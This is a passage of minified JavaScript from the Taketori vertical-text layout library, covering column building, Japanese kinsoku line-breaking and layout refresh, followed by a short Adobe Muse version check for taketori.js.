"\u4e09","\u56db","\u4e94","\u516d","\u4e03","\u516b","\u4e5d","\u5341"],"("+b[a]+")"):"("+a+")":""},appendHTML:function(a,b){var c="";a==null&&(a="");if((b||this.process.isBreakable)&&this.process.columnHTML!="")if(this.isWritingModeReady&&!this.isMultiColumnReady||!this.process.isMultiColumnEnabled){if(c=b?this.columnComplement():this.columnComplement(this.process.columnHTML+a),b||this.process.config.width<this.getWidth(c))b||(c=this.columnComplement()),this.process.content+='<div class="taketori-col" style="'+
this.rotatedBlockAdditionalCSSText(this.process.config.height,this.process.config.width,this.process.config.gap,this.process.config.multiColumnEnabled)+'">'+c+"</div>",this.process.columnCount++,(b||this.process.config.columnCount&&this.process.config.columnCount==this.process.columnCount)&&this.containerBreak()}else if(this.process.config.contentHeight&&this.process.config.contentWidth){if(c=b?this.columnComplement():this.columnComplement(this.process.columnHTML+a),b||this.hasToBreak(c))b||(c=this.columnComplement()),
this.process.content+=this.process.config.columnCount&&this.process.config.columnCount>1?'<div class="taketori-col taketori-multi-column" style="-moz-column-width:'+this.process.config.height+"px;-webkit-column-width:"+this.process.config.height+"px;column-width:"+this.process.config.height+"px;-moz-column-count:"+this.process.config.columnCount+";-webkit-column-count:"+this.process.config.columnCount+";column-count:"+this.process.config.columnCount+";-moz-column-gap:"+this.process.config.gap+"px;-webkit-column-gap:"+
this.process.config.gap+"px;column-gap:"+this.process.config.gap+"px;"+this.rotatedBlockAdditionalCSSText(this.process.config.contentHeight,this.process.config.contentWidth,0,!0)+'">'+c+"</div>":'<div class="taketori-col" style="'+this.rotatedBlockAdditionalCSSText(this.process.config.contentHeight,this.process.config.contentWidth)+'">'+c+"</div>",this.containerBreak()}else if(b)this.process.content=document.createElement("div"),this.setMultiColumnStyle(this.process.content),this.process.content.innerHTML=
this.columnComplement(),this.containerBreak(),this.setMultiColumnWidth(this.process.target.firstChild);this.process.columnHTML+=a},columnComplement:function(a){var b=!1,c="";a==null?(c=this.process.columnHTML+(this.process.noCJK>1?"</span>":""),b=!0):c=a+(this.process.noCJK?"</span>":"");if(b){this.process.columnHTML="";this.process.width=0;if(this.process.noCJK)this.process.noCJK=1;if(this.process.latin)this.process.latin=1}for(var a="",d=this.process.openTagsHTML,f=!0,g=this.process.closeTags.length-
1;g>=0;g--){var h=this.process.closeTags[g],i=RegExp("<"+h+"(?!\\w)[^>]*>\\s*$");c.search(i)==-1?a+="</"+h+">":a==""&&(c=c.replace(i,""),h=="li"&&(f=!1))}if(b){this.process.openTagsHTML=this.process.openTags.join("");if(f)this.process.openTagsHTML=this.process.openTagsHTML.replace(/ data-marker=".*?"/g,"");g=0;for(b=this.process.listStart.length;g<b;g++)this.process.openTagsHTML=this.process.openTagsHTML.replace(/ start=""/,'start="'+this.process.listStart[g]+'"')}return d+c+a},getCJKClassName:function(a){if(a==
"\u30fc"||a=="\u301c"||a=="\uff5e"||a=="\u2014"||a=="\u2025"||a=="\u2026")return this.process.kinsoku=!0,"cjk cho-on";else if(a=="\u3001"||a=="\uff0c")return this.process.kinsoku=!0,this.process.currentConfig.lang=="ja-jp"?"cjk tou-ten":"cjk";else if(a=="\u3002"||a=="\uff0e")return this.process.kinsoku=!0,this.process.currentConfig.lang=="ja-jp"?"cjk ku-ten":"cjk";else if(a.search(/^[\u3041\u3043\u3045\u3047\u3049\u3063\u3083\u3085\u3087\u308E\u30A1\u30A3\u30A5\u30A7\u30A9\u30C3\u30E3\u30E5\u30E7\u30EE\u30F5\u30F6]$/)!=
-1)return this.process.kinsoku=!0,"cjk kogaki";else if(a.search(/^[\u3009\u300B\u300D\u300F\u3011\u3015\u3017\u3019\uFF09\uFF3D\uFF5D\uFF60]$/)!=-1)return this.process.kinsoku=!0,"kakko";else if(a.search(/^[\u3008\u300A\u300C\u300E\u3010\u3014\u3016\u3018\uFF08\uFF3B\uFF5B\uFF5F]$/)!=-1)return"kakko";else{if(a.search(/^[\u2030\u2103\u2109\u3012\u3005\u309D\u309E\u30FB\u30FD\u30FE\uFF01\uFF03\uFF04\uFF20\uFFE5\uFF1A\uFF1B\uFF1F]$/)!=-1)this.process.kinsoku=!0;return"cjk"}},kinsokuShori:function(a){if(this.process.kinsoku)this.process.columnHTML=
this.process.columnHTML.replace(/(<span(?!\w)[^>]*class="cjk[^>]*>.<\/span>)$/,""),RegExp.$1&&(a='<span class="kinsoku">'+RegExp.$1+a+"</span>"),this.process.kinsoku=null;return a},complement:function(){this.appendHTML("",!0)},containerBreak:function(){if(typeof this.process.config.onbreak=="function")this.process.config.onbreak(this);else this._containerBreak()},_containerBreak:function(){if(this.process.target){this.removeClipboard();if(!this.process.target.taketori)this.process.target.taketori=
{};if(!this.process.config.contentWidth||!this.process.config.contentHeight||!this.process.done){var a=this.process.target.innerHTML;this.setTaketoriClassName(this.process.target);if(typeof this.process.content=="object")this.process.target.innerHTML="",this.process.target.appendChild(this.process.content);else{this.process.target.innerHTML=this.process.content;var b=this.process.target.firstChild,c=this,d=this.process.config.width,f=this.process.config.gap;setTimeout(function(){if(c.isWritingModeReady){if(b.clientHeight<
b.scrollHeight)b.style.height=b.scrollHeight+"px"}else if(b.clientWidth<b.scrollWidth){var a=b.scrollWidth;b.style.width=a+"px";c.fixMargin(b,a,d,f,c.process.config.multiColumnEnabled)}},600)}if(this.process.config.contentWidth&&this.process.config.contentHeight)this.process.done=!0;this.process.content="";this.process.target.taketori.ttb=!0;this.process.target.taketori.alt=a;this.process.target.taketori.config=this.configClone(this.process.currentConfig);this.process.target.taketori.clientWidth=
this.process.target.clientWidth;this.process.target.taketori.windowHeight=this.windowHeight}this.makeClipboard(this.process.target)}},fixMargin:function(a,b,c,d,f){d||(d=0);if(this.isWritingModeReady){if(d)f?a.style.marginBottom=d+"px":a.style.paddingBottom=d+"px"}else if(a.style.marginTop="-"+c+"px",a.style.marginRight=c-b-d+"px",a.style.marginBottom=b+d+"px",a.style.marginLeft=0,!f&&d)a.style.paddingRight=d+"px"},refresh:function(){if(this.isLegacy)return this;this.init();for(var a=0,b=this.targetElements.length;a<
b;a++){var c=this.targetElements[a];if(c&&c.taketori&&c.taketori.alt&&c.taketori.ttb&&(c.clientWidth!=c.taketori.clientWidth||c.taketori.windowHeight!=this.windowHeight))if(this.setCurrentConfig(c,c.taketori.config),this.process.isBreakable)this.toggle(c,!0,!0),this.make(c,!0);else{var d=c.firstChild,f;if(d){if(this.process.isMultiColumnEnabled)d.style.overflow="auto";if(c.clientWidth!=c.taketori.clientWidth)c.taketori.clientWidth=c.clientWidth,this.isWritingModeReady?d.style.width=this.process.config.width+
"px":d.style.height=this.process.config.width+"px";if(c.taketori.windowHeight!=this.windowHeight){if(this.process.isMultiColumnEnabled)f=this.process.config.height,d.style.MozColumnWidth=f+"px",d.style.webkitColumnWidth=f+"px",d.style.OColumnWidth=f+"px",d.style.columnWidth=f+"px";else if(this.isWritingModeReady){if(d.style.height=this.process.config.height+"px",d.clientHeight<d.scrollHeight)d.style.height=d.scrollHeight+"px"}else if(f=this.process.config.height,d.style.width=f+"px",d.clientWidth<
d.scrollWidth)f=d.scrollWidth,d.style.width=f+"px";c.taketori.windowHeight=this.windowHeight}this.process.isMultiColumnEnabled?(this.isWritingModeReady?d.style.height=this.process.config.height+"px":d.style.width=this.process.config.height+"px",this.setMultiColumnWidth(d)):this.isWritingModeReady||this.fixMargin(d,f,this.process.config.width,this.process.config.gap,this.process.config.multiColumnEnabled)}}}},toggle:function(a,b,c,d){if(this.isLegacy||this.isVerticalTextElement(a)||b!=null&&(b&&(!a.taketori||
!a.taketori.ttb)||!b&&a.taketori&&a.taketori.ttb))return this;this.init();a.taketori&&a.taketori.alt&&(a.taketori.ttb||a.clientWidth==a.taketori.clientWidth&&a.taketori.windowHeight==this.windowHeight)?(b=a.innerHTML,a.innerHTML=a.taketori.alt,a.taketori.ttb?this.removeTaketoriClassName(a):(this.setTaketoriClassName(a),c=!0),c?(a.taketori.alt=(d||this.config.cacheDisabled)&&a.taketori.ttb?null:b,a.taketori.ttb=a.taketori.ttb?!1:!0,a.taketori.clientWidth=a.clientWidth,a.taketori.windowHeight=this.windowHeight):
(this.removeTarget(a),a.taketori=null)):(this.appendTarget(a),this.make(a,!1));return this},clear:function(a){this.toggle(a,!0,!0,!0)}};
;(function(){if(!("undefined"==typeof Muse||"undefined"==typeof Muse.assets)){var c=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]==b)return c;return-1}(Muse.assets.required,"taketori.js");if(-1!=c){Muse.assets.required.splice(c,1);for(var c=document.getElementsByTagName("meta"),b=0,d=c.length;b<d;b++){var a=c[b];if("generator"==a.getAttribute("name")){"2018.1.1.386"!=a.getAttribute("content")&&Muse.assets.outOfDate.push("taketori.js");break}}}}})();
